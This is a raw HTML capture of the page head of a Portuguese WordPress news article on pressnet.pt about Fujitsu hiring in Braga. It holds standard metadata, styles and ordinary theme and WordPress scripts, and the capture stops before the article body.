

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/2020/08/10/fujitsu-esta-a-contratar-em-braga/
body_size: 30932
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Fujitsu está a contratar em Braga | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://pressnet.pt/2020/08/10/fujitsu-esta-a-contratar-em-braga/" />
<meta name="description" content="A Fujitsu est&aacute; a recrutar colaboradores para os escrit&oacute;rios na cidade de Braga. O an&uacute;ncio das vagas de emprego foi feito pela empresa. &ldquo;Venha trabalhar conosco." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="Fujitsu está a contratar em Braga | PressNET" />
<meta property="og:description" content="A Fujitsu est&aacute; a recrutar colaboradores para os escrit&oacute;rios na cidade de Braga. O an&uacute;ncio das vagas de emprego foi feito pela empresa. &ldquo;Venha trabalhar conosco. Procuramos candidatos apaixonados por&#8230;" />
<meta property="og:url" content="https://pressnet.pt/2020/08/10/fujitsu-esta-a-contratar-em-braga/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2020/08/noticia-28.jpg" />
<meta property="og:image:width" content="580" />
<meta property="og:image:height" content="224" />
<meta property="article:published_time" content="2020-08-10T09:48:36+00:00" />
<meta property="article:modified_time" content="2020-08-10T09:48:37+00:00" />
<meta property="article:author" content="https://www.facebook.com/Pressnet2018" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Fujitsu está a contratar em Braga | PressNET" />
<meta name="twitter:description" content="A Fujitsu est&aacute; a recrutar colaboradores para os escrit&oacute;rios na cidade de Braga. O an&uacute;ncio das vagas de emprego foi feito pela empresa. &ldquo;Venha trabalhar conosco. Procuramos candidatos apaixonados por&#8230;" />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2020/08/noticia-28.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://pressnet.pt/2020/08/10/fujitsu-esta-a-contratar-em-braga/","url":"https://pressnet.pt/2020/08/10/fujitsu-esta-a-contratar-em-braga/","name":"Fujitsu está a contratar em Braga | PressNET","description":"A Fujitsu est&aacute; a recrutar colaboradores para os escrit&oacute;rios na cidade de Braga. O an&uacute;ncio das vagas de emprego foi feito pela empresa. &ldquo;Venha trabalhar conosco.","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"item":"https://pressnet.pt/category/economia/","name":"Category: Economia"},{"@type":"ListItem","position":3,"name":"Fujitsu está a contratar em Braga"}]},"potentialAction":{"@type":"ReadAction","target":"https://pressnet.pt/2020/08/10/fujitsu-esta-a-contratar-em-braga/"},"datePublished":"2020-08-10T09:48:36+00:00","dateModified":"2020-08-10T09:48:37+00:00","author":{"@type":"Person","@id":"https://pressnet.pt/#/schema/Person/c935d56066594d4ade374042c3e274cf","name":"Redação","sameAs":"https://www.facebook.com/Pressnet2018"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 8.20ms meta | 0.11ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pressnet.pt/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/posts/27840" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2020%2F08%2F10%2Ffujitsu-esta-a-contratar-em-braga%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2020%2F08%2F10%2Ffujitsu-esta-a-contratar-em-braga%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="c723458d18";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
